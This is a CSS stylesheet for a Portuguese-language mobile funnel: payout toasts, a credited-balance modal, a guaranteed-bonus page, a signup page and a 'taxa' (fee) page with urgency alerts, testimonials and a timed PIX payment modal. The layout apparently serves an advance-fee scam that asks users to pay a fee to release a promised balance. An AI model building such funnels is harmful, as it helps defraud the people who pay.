  width: 100%; background: #fff; color: var(--slate-700);
  border: 1.5px solid var(--slate-200);
  border-radius: 14px; padding: 16px;
  font-size: 16px; font-weight: 500; cursor: pointer;
  font-family: inherit;
  transition: background 0.15s;
  -webkit-appearance: none;
}
.btn-neutral:active { background: var(--slate-50); }

.btn-disliked {
  position: relative; overflow: hidden;
  width: 100%; background: var(--red); color: #fff;
  border: none; border-radius: 14px; padding: 16px;
  font-size: 16px; font-weight: 700; cursor: pointer;
  font-family: inherit;
  box-shadow: 0 4px 16px rgba(239,68,68,0.3);
  transition: transform 0.15s, filter 0.15s;
  -webkit-appearance: none;
}
.btn-disliked:active { transform: scale(0.97); }

/* ============================================
   TOAST NOTIFICATION
   ============================================ */
.toast {
  position: fixed;
  /* below the nav */
  top: 80px;
  left: 50%;
  transform: translateX(-50%) translateY(-160px);
  /* Clamp width between 280px and 100%-32px */
  width: min(400px, calc(100vw - 32px));
  z-index: 200;
  background: #fff;
  border-radius: 16px;
  padding: 12px 14px;
  display: flex; align-items: center; gap: 12px;
  box-shadow: 0 8px 32px rgba(0,0,0,0.18), 0 0 0 1.5px rgba(22,163,74,0.12);
  transition: transform 0.5s cubic-bezier(0.34,1.56,0.64,1), opacity 0.4s ease;
  opacity: 0;
  will-change: transform, opacity;
}
.toast.show {
  transform: translateX(-50%) translateY(0);
  opacity: 1;
}
.toast-avatar {
  width: 44px; height: 44px;
  border-radius: 50%; object-fit: cover;
  flex-shrink: 0; background: var(--slate-200);
}
.toast-body { flex: 1; min-width: 0; }
.toast-name   { font-size: 14px; font-weight: 700; color: var(--slate-900); margin-bottom: 1px; }
.toast-status {
  font-size: 12px; color: var(--green); font-weight: 600;
  display: flex; align-items: center; gap: 4px;
}
.toast-amount { font-size: 13px; color: var(--slate-600); font-weight: 500; margin-top: 1px; }
.toast-img {
  width: 44px; height: 44px;
  border-radius: 8px; object-fit: cover;
  flex-shrink: 0; background: var(--slate-100);
}

/* ============================================
   OVERLAY + MODALS
   ============================================ */
.overlay {
  position: fixed; inset: 0;
  background: rgba(0,0,0,0.6);
  display: flex; align-items: center; justify-content: center;
  z-index: 300; padding: var(--px);
  animation: fadeIn 0.22s ease both;
}
@keyframes fadeIn { from{opacity:0} to{opacity:1} }

.credit-modal {
  background: #fff;
  border-radius: var(--card-radius);
  padding: 30px var(--px);
  width: 100%; max-width: 360px;
  text-align: center;
  box-shadow: 0 24px 56px rgba(0,0,0,0.35);
  animation: modalPop 0.42s cubic-bezier(0.34,1.56,0.64,1) both;
}
@keyframes modalPop {
  from { transform: scale(0.78) translateY(36px); opacity: 0; }
  to   { transform: scale(1)    translateY(0);    opacity: 1; }
}

.credit-check {
  width: 66px; height: 66px;
  background: var(--green-50);
  border: 3px solid var(--green-200);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  margin: 0 auto 14px;
  animation: checkBounce 0.5s cubic-bezier(0.34,1.56,0.64,1) 0.18s both;
}
@keyframes checkBounce {
  from { transform: scale(0) rotate(-45deg); opacity:0; }
  to   { transform: scale(1) rotate(0deg);   opacity:1; }
}

.credit-title { font-size: 22px; font-weight: 800; color: var(--slate-900); margin-bottom: 3px; }
.credit-sub   { font-size: 14px; color: var(--slate-500); margin-bottom: 18px; }

.credit-amt-box {
  background: var(--green-50);
  border: 1.5px solid var(--green-200);
  border-radius: 16px; padding: 18px;
  margin-bottom: 12px;
}
.credit-amt-label { font-size: 13px; color: var(--slate-500); margin-bottom: 3px; }
.credit-amt-value { font-size: 34px; font-weight: 900; color: var(--green); letter-spacing: -1px; }

.credit-bal-row {
  background: var(--slate-100);
  border-radius: 12px; padding: 13px 16px;
  display: flex; justify-content: space-between; align-items: center;
  margin-bottom: 18px;
}
.credit-bal-label { font-size: 14px; color: var(--slate-500); }
.credit-bal-value { font-size: 17px; font-weight: 800; color: var(--slate-900); }

/* ============================================
   BONUS EXTRA PAGE
   ============================================ */
.bonus-extra-page {
  min-height: 100dvh;
  background: #064e3b;
  background-image: radial-gradient(ellipse 70% 50% at 50% 0%, rgba(52,211,153,0.14) 0%, transparent 70%);
  display: flex; align-items: center; justify-content: center;
  padding: 24px var(--px);
  position: relative; overflow: hidden;
}

.bonus-extra-card {
  background: #fff;
  border-radius: var(--card-radius);
  padding: 38px 24px 32px;
  width: 100%; max-width: 400px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0,0,0,0.4);
  position: relative; z-index: 1;
  animation: cardPop 0.55s cubic-bezier(0.34,1.56,0.64,1) both;
}

.bonus-extra-icon {
  width: 74px; height: 74px;
  background: linear-gradient(135deg, #f97316, #fbbf24);
  border-radius: 20px;
  display: flex; align-items: center; justify-content: center;
  margin: 0 auto 14px;
  font-size: 34px;
  box-shadow: 0 8px 24px rgba(249,115,22,0.4);
  animation: iconWiggle 1.8s ease-in-out infinite;
  will-change: transform;
}
@keyframes iconWiggle {
  0%,100% { transform: rotate(-5deg) scale(1); }
  50%      { transform: rotate(5deg) scale(1.06); }
}

.bonus-guaranteed-badge {
  display: inline-block;
  background: var(--orange); color: #fff;
  font-size: 11px; font-weight: 800;
  padding: 4px 16px; border-radius: 999px;
  text-transform: uppercase; letter-spacing: 0.8px;
  margin-bottom: 14px;
}

.bonus-extra-title { font-size: 26px; font-weight: 900; color: var(--slate-900); margin-bottom: 10px; }
.bonus-extra-desc  { font-size: 14px; color: var(--slate-500); line-height: 1.7; margin-bottom: 22px; }
.bonus-extra-desc strong { color: var(--slate-900); }

.balance-row {
  background: var(--slate-100); border-radius: 12px; padding: 13px 16px;
  display: flex; justify-content: space-between; align-items: center; margin-bottom: 4px;
}
.balance-row-label { font-size: 14px; color: var(--slate-500); }
.balance-row-value { font-size: 16px; font-weight: 700; color: var(--slate-900); }

.special-divider {
  padding: 12px 0;
  display: flex; align-items: center; justify-content: center; gap: 8px;
  border-bottom: 1px solid var(--slate-200); margin-bottom: 4px;
  font-size: 13px; font-weight: 800; color: var(--green);
  text-transform: uppercase; letter-spacing: 0.5px;
}

.bonus-gift-row {
  background: var(--slate-100); border-radius: 12px; padding: 13px 16px;
  display: flex; justify-content: space-between; align-items: center; margin-bottom: 22px;
}
.bonus-gift-label { font-size: 14px; color: var(--slate-500); }
.bonus-gift-value { font-size: 20px; font-weight: 900; color: var(--green); }

/* ============================================
   CADASTRO PAGE
   ============================================ */
.cadastro-bg {
  min-height: 100dvh;
  background: linear-gradient(135deg, var(--slate-900), var(--slate-800));
  display: flex; align-items: center; justify-content: center;
  padding: var(--px);
  /* Safe area for notch */
  padding-top: max(var(--px), env(safe-area-inset-top));
  padding-bottom: max(var(--px), env(safe-area-inset-bottom));
}

.cadastro-card {
  background: #fff;
  border-radius: var(--card-radius);
  padding: 30px var(--px);
  width: 100%; max-width: 420px;
  position: relative;
  box-shadow: 0 24px 56px rgba(0,0,0,0.35);
  animation: modalPop 0.42s cubic-bezier(0.34,1.56,0.64,1) both;
}

.cad-close {
  position: absolute; top: 14px; right: 14px;
  width: 28px; height: 28px;
  background: none; border: none; cursor: pointer;
  color: var(--slate-400); font-size: 18px;
  display: flex; align-items: center; justify-content: center;
  border-radius: 50%; transition: background 0.15s;
  font-family: monospace; line-height: 1;
}
.cad-close:hover { background: var(--slate-100); }

.cad-title   { font-size: 24px; font-weight: 800; color: var(--slate-900); text-align: center; margin-bottom: 2px; }
.cad-sub     { font-size: 14px; color: var(--slate-500); text-align: center; }
.cad-balance {
  font-size: clamp(38px, 10vw, 44px);
  font-weight: 900; color: var(--green);
  letter-spacing: -1.5px; text-align: center;
  margin: 6px 0; line-height: 1.1;
}
.cad-step { font-size: 14px; color: var(--slate-600); text-align: center; margin-bottom: 18px; }

.social-pill {
  background: var(--green-50); border: 1px solid var(--green-200);
  border-radius: 12px; padding: 11px 14px;
  display: flex; align-items: center; gap: 10px; margin-bottom: 22px;
}
.social-pill span { font-size: 13px; color: var(--slate-600); line-height: 1.4; }
.social-pill strong { color: var(--slate-900); }

.form-field   { margin-bottom: 16px; }
.form-label   { display: block; font-size: 14px; font-weight: 600; color: var(--slate-700); margin-bottom: 7px; }
.form-input   {
  width: 100%; padding: 14px var(--px);
  border: 1.5px solid var(--slate-200);
  border-radius: 12px;
  color: var(--slate-900);
  outline: none; background: #fff;
  transition: border-color 0.18s, box-shadow 0.18s;
  -webkit-appearance: none;
  /* font-size set to 16px via rule at top to prevent iOS zoom */
}
.form-input:focus {
  border-color: var(--green);
  box-shadow: 0 0 0 4px rgba(22,163,74,0.12);
}
.form-hint { font-size: 11px; color: var(--slate-400); margin-top: 5px; }

/* ============================================
   TAXA PAGE
   ============================================ */
.taxa-page { background: #fff; min-height: 100dvh; }

/* Sticky red alert */
.alert-bar {
  position: sticky; top: 0; z-index: 100;
  background: var(--red);
  color: #fff; text-align: center;
  padding: 11px var(--px);
  font-size: 13px; font-weight: 700;
  display: flex; align-items: center; justify-content: center; gap: 7px;
  animation: alertPulse 2s ease-in-out infinite;
}
@keyframes alertPulse {
  0%,100% { background: #ef4444; }
  50%      { background: #b91c1c; }
}

/* Video area (orange) */
.video-wrap {
  background: linear-gradient(160deg, #f97316 0%, #fb923c 55%, #f97316 100%);
}
.video-placeholder {
  /* Fixed 16:9 but capped at a reasonable mobile height */
  aspect-ratio: 16 / 9;
  display: flex; flex-direction: column;
  align-items: center; justify-content: center;
  gap: 14px; padding: 24px var(--px); text-align: center;
}
.video-title { font-size: 18px; font-weight: 800; color: #fff; }
.video-opts  { display: flex; flex-direction: column; gap: 10px; width: 100%; max-width: 280px; margin: 0 auto; }
.video-opt {
  display: flex; align-items: center; gap: 10px;
  background: rgba(255,255,255,0.18);
  border: 1.5px solid rgba(255,255,255,0.4);
  border-radius: 12px; padding: 13px 18px;
  cursor: pointer; color: #fff; font-size: 15px; font-weight: 600;
  font-family: inherit; transition: background 0.18s, transform 0.18s;
  -webkit-appearance: none;
  backdrop-filter: blur(3px);
}
.video-opt:active { background: rgba(255,255,255,0.3); transform: scale(0.98); }
.video-opt-icon {
  width: 36px; height: 36px;
  background: rgba(255,255,255,0.2);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; font-size: 17px;
}
/* Hidden video player - shown when user clicks play */
.inline-video { display: none; width: 100%; background: #000; }

/* Sections */
.taxa-section { padding: 18px var(--px); }
.taxa-divider { height: 6px; background: var(--slate-100); }

/* Parabéns box */
.parabens-box {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  border-radius: 18px; padding: 20px 18px; text-align: center;
}
.par-label {
  font-size: 11px; font-weight: 700; color: rgba(255,255,255,.8);
  text-transform: uppercase; letter-spacing: 1.5px;
  display: flex; align-items: center; justify-content: center; gap: 5px; margin-bottom: 6px;
}
.par-amount {
  font-size: clamp(38px, 10vw, 48px);
  font-weight: 900; color: #fff; letter-spacing: -2px;
  display: flex; align-items: center; justify-content: center; gap: 8px;
  line-height: 1; margin: 6px 0;
}
.par-sub { font-size: 14px; color: rgba(255,255,255,.85); }

/* No pay box */
.nopay-box {
  background: #fff; border: 2px solid var(--green-200);
  border-radius: 16px; padding: 16px 18px;
  display: flex; gap: 12px; align-items: flex-start;
}
.nopay-title { font-size: 17px; font-weight: 800; color: var(--slate-900); margin-bottom: 4px; }
.nopay-desc  { font-size: 13px; color: var(--slate-600); line-height: 1.6; }

/* Bonus purple box */
.bonus-purple {
  background: linear-gradient(135deg,#7c3aed,#9333ea,#a855f7);
  border-radius: 18px; padding: 20px 18px; text-align: center;
}
.bp-title  { font-size: 21px; font-weight: 900; color: #fff; margin-bottom: 4px; }
.bp-sub    { font-size: 13px; color: rgba(255,255,255,.8); margin-bottom: 10px; }
.bp-amount { font-size: clamp(38px, 10vw, 48px); font-weight: 900; color: #fde68a; letter-spacing: -2px; line-height: 1; }
.bp-desc   { font-size: 13px; color: rgba(255,255,255,.65); margin: 4px 0 12px; }
.bp-total  { background: rgba(255,255,255,.12); border-radius: 10px; padding: 11px 14px; margin-bottom: 6px; }
.bp-total-label { font-size: 13px; color: rgba(255,255,255,.7); }
.bp-total-value { font-size: 21px; font-weight: 800; color: #fff; }
.bp-expires { font-size: 12px; color: rgba(255,255,255,.5); margin-top: 5px; }

/* How it works steps */
.how-title { font-size: 17px; font-weight: 800; color: var(--slate-900); text-align: center; margin-bottom: 18px; }
.step-item {
  border: 1.5px solid var(--slate-200);
  border-radius: 16px; padding: 18px; text-align: center;
  background: #fff; margin-bottom: 8px;
}
.step-item.yellow { border-color: #fde68a; background: #fffbeb; }
.step-item.green  { border: none; background: linear-gradient(135deg,#16a34a,#22c55e); }
.step-num {
  width: 34px; height: 34px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 15px; font-weight: 800; margin: 0 auto 8px;
}
.step-item .step-num         { background: var(--slate-100); color: var(--slate-700); }
.step-item.yellow .step-num  { background: #fde68a;  color: #92400e; }
.step-item.green  .step-num  { background: rgba(255,255,255,.2); color: #fff; }
.step-lbl { font-size: 13px; margin-bottom: 3px; }
.step-item .step-lbl         { color: var(--slate-500); }
.step-item.yellow .step-lbl  { color: #92400e; }
.step-item.green  .step-lbl  { color: rgba(255,255,255,.8); }
.step-val { font-size: 24px; font-weight: 900; }
.step-item .step-val         { color: var(--slate-900); }
.step-item.yellow .step-val  { color: #d97706; }
.step-item.green  .step-val  { color: #fff; font-size: 28px; }
.step-small { font-size: 12px; margin-top: 2px; }
.step-item .step-small        { color: var(--slate-400); }
.step-item.yellow .step-small { color: #92400e; }
.step-item.green  .step-small { color: rgba(255,255,255,.65); }
.step-arrow { text-align: center; font-size: 20px; color: var(--slate-400); padding: 2px 0; }

/* Why tax box */
.why-box { background: #fffbeb; border: 1.5px solid #fde68a; border-radius: 16px; padding: 16px; }
.why-title { font-size: 15px; font-weight: 700; color: var(--slate-900); margin-bottom: 8px; }
.why-desc  { font-size: 13px; color: var(--slate-600); line-height: 1.8; }
.why-desc strong { color: var(--slate-900); }
.live-line { font-size: 13px; color: var(--slate-600); display: flex; align-items: flex-start; gap: 6px; margin-top: 8px; }

/* Testimonials */
.sec-heading { font-size: 17px; font-weight: 800; color: var(--slate-900); margin-bottom: 14px; }
.tcard { background: #fff; border: 1px solid var(--slate-200); border-radius: 14px; padding: 14px; margin-bottom: 10px; }
.tcard-top { display: flex; align-items: center; gap: 10px; margin-bottom: 8px; }
.tcard-av {
  width: 40px; height: 40px;
  border-radius: 50%; overflow: hidden;
  flex-shrink: 0; background: var(--slate-100);
  display: flex; align-items: center; justify-content: center;
  font-size: 20px;
}
.tcard-av img { width: 100%; height: 100%; object-fit: cover; }
.tcard-name    { font-size: 14px; font-weight: 700; color: var(--slate-900); }
.tcard-actions { font-size: 12px; color: var(--slate-400); }
.tcard-body    { font-size: 13px; color: var(--slate-600); line-height: 1.6; }
.tcard-time    { font-size: 11px; color: var(--slate-400); margin-top: 5px; }

/* Guarantee */
.guarantee-card { background: var(--slate-900); border-radius: 16px; padding: 22px 18px; text-align: center; }
.gar-icon  { font-size: 40px; display: block; margin-bottom: 4px; }
.gar-title { font-size: 17px; font-weight: 800; color: #fff; margin: 8px 0 4px; }
.gar-sub   { font-size: 14px; color: rgba(255,255,255,.55); margin-bottom: 14px; }
.gar-item  { font-size: 13px; color: rgba(255,255,255,.85); display: flex; align-items: flex-start; gap: 8px; margin-bottom: 7px; text-align: left; }
.gar-note  { font-size: 12px; color: rgba(255,255,255,.4); margin-top: 10px; }

/* FAQ */
.faq-item { border-bottom: 1px solid var(--slate-200); }
.faq-btn {
  width: 100%; background: none; border: none;
  padding: 15px 0; font-size: 14px; font-weight: 600; color: var(--slate-800);
  cursor: pointer; text-align: left;
  display: flex; justify-content: space-between; align-items: center; gap: 12px;
  font-family: inherit; transition: color 0.15s;
}
.faq-btn:active { color: var(--green); }
.faq-ico { font-size: 20px; color: var(--slate-400); flex-shrink: 0; transition: transform 0.3s, color 0.2s; }
.faq-ico.open { transform: rotate(45deg); color: var(--green); }
.faq-ans {
  font-size: 13px; color: var(--slate-600); line-height: 1.7;
  max-height: 0; overflow: hidden; transition: max-height 0.35s ease, padding 0.3s;
}
.faq-ans.open { max-height: 280px; padding-bottom: 14px; }

/* Sticky CTA — fixed na parte inferior para sempre ser visivel */
.cta-sticky {
  position: fixed; bottom: 0; left: 0; right: 0;
  background: #fff; border-top: 1px solid var(--slate-200);
  /* padding top: 12px, horizontal: var(--px), bottom: calc(12px + safe-area) */
  padding: 12px var(--px) calc(12px + env(safe-area-inset-bottom, 0px));
  z-index: 100;
  box-shadow: 0 -6px 28px rgba(0,0,0,0.09);
  /* Extends background below the screen bounds just in case */
  margin-bottom: -100px;
  padding-bottom: calc(100px + 12px + env(safe-area-inset-bottom, 0px));
}
.cta-btn {
  position: relative; overflow: hidden;
  display: flex; align-items: center; justify-content: center; gap: 6px;
  width: 100%;
  background: linear-gradient(135deg,#16a34a,#22c55e);
  color: #fff; font-size: 15px; font-weight: 800;
  padding: 17px var(--px); border-radius: 14px;
  border: none; cursor: pointer; font-family: inherit;
  animation: btnPulse 2.5s ease-in-out infinite;
  letter-spacing: 0.1px; line-height: 1.3;
  -webkit-appearance: none;
}
.cta-btn:active { transform: scale(0.98); }
.cta-meta {
  text-align: center; font-size: 10px; color: var(--slate-400);
  margin-top: 7px; display: flex; align-items: center;
  justify-content: center; gap: 8px; flex-wrap: wrap;
}

/* PIX Modal — usa opacity+pointer-events para que a animação sheetUp
   funcione em qualquer posição de scroll (display:none cancela a animação) */
.pix-overlay {
  position: fixed; inset: 0; background: rgba(0,0,0,0.7);
  display: flex !important; 
  align-items: flex-end !important; /* Force bottom on mobile */
  justify-content: center;
  z-index: 9999; /* Stay above everything */
  padding: 0;
  /* Estado padrão: invisível mas ainda participa do layout */
  opacity: 0;
  pointer-events: none;
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0.25s ease;
}
.pix-overlay.pix-open {
  opacity: 1;
  pointer-events: auto;
  visibility: visible;
}
/* On wider screens center it */
@media (min-width: 640px) {
  .pix-overlay { align-items: center; padding: var(--px); }
}
.pix-card {
  background: #fff;
  border-radius: 24px 24px 0 0;
  padding: 28px var(--px);
  /* Extends background 100px below the screen to cover any white gaps/safe area transitions */
  margin-bottom: -100px;
  padding-bottom: calc(100px + 28px + env(safe-area-inset-bottom, 15px));
  width: 100%; max-width: 480px;
  position: relative;
  box-shadow: 0 -20px 50px rgba(0,0,0,0.3);
  transform: translateY(100%);
  transition: transform 0.4s cubic-bezier(0.34,1.56,0.64,1);
  max-height: 94vh;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/* No white gaps below the card — the background of the overlay handles the rest if needed, 
   but padding-bottom + env covers the home indicator area */
.pix-overlay.pix-open .pix-card {
  transform: translateY(0);
}
@media (min-width: 640px) {
  .pix-card {
    border-radius: 24px;
    box-shadow: 0 24px 56px rgba(0,0,0,0.3);
    transform: scale(0.88) translateY(24px);
  }
  .pix-overlay.pix-open .pix-card {
    transform: scale(1) translateY(0);
  }
}

/* Elementos internos do header do modal */
.pix-icon {
  font-size: 36px; text-align: center; margin-bottom: 6px;
}
.pix-title {
  font-size: 20px; font-weight: 800; color: var(--slate-900);
  text-align: center; margin-bottom: 4px;
}
.pix-timer {
  font-size: 13px; color: var(--slate-500); text-align: center;
  margin-bottom: 8px;
}
.pix-timer span { font-weight: 700; color: var(--red); }
.pix-desc {
  font-size: 14px; color: var(--slate-600); text-align: center;
  margin-bottom: 16px; line-height: 1.6;
}
.pix-desc strong { color: var(--green); }

.pix-handle {
  width: 36px; height: 4px;
  background: var(--slate-200); border-radius: 2px;
  margin: 0 auto 20px;
}
.pix-close {
  position: absolute; top: 14px; right: 14px;
  width: 28px; height: 28px;
  background: none; border: none; cursor: pointer;
  color: var(--slate-400); font-size: 18px;
  display: flex; align-items: center; justify-content: center;
  border-radius: 50%; transition: background 0.15s; font-family: monospace;
}
.pix-close:hover { background: var(--slate-100); }

.pix-code-box { background: var(--slate-100); border-radius: 14px; padding: 14px; margin-bottom: 14px; }
.pix-code-label {
  font-size: 11px; text-transform: uppercase; letter-spacing: 0.8px;
  font-weight: 600; color: var(--slate-500); margin-bottom: 8px; text-align: center;
}
.pix-code-value {
  background: #fff; border: 1.5px solid var(--slate-200); border-radius: 8px;
  padding: 11px 12px; font-family: monospace; font-size: 11px;
  word-break: break-all; color: var(--slate-700); line-height: 1.5; margin-bottom: 10px;
}
.btn-copy {
  width: 100%; background: var(--green); color: #fff;
  border: none; border-radius: 10px; padding: 13px;
  font-size: 14px; font-weight: 700; cursor: pointer;
  font-family: inherit; transition: background 0.15s, transform 0.15s;
  -webkit-appearance: none;
}
.btn-copy:active { transform: scale(0.98); }
.btn-copy.copied { background: var(--green-dark); }

.pix-how { background: var(--green-50); border: 1px solid var(--green-200); border-radius: 12px; padding: 13px; margin-bottom: 12px; }
.pix-live {
  display: flex; align-items: center; justify-content: center; gap: 8px; margin-top: 8px;
}
.live-dot {
  width: 8px; height: 8px; background: var(--green); border-radius: 50%;
  animation: liveBlink 1s infinite;
}
@keyframes liveBlink { 0%,100%{opacity:1} 50%{opacity:0.15} }

/* ============================================
   LOADING SPINNER (shared)
   ============================================ */
.spinner {
  display: inline-block; width: 20px; height: 20px;
  border: 2px solid rgba(255,255,255,0.35);
  border-top-color: #fff; border-radius: 50%;
  animation: spin 0.7s linear infinite;
  vertical-align: middle; margin-right: 8px;
}
@keyframes spin { to { transform: rotate(360deg); } }
</file>
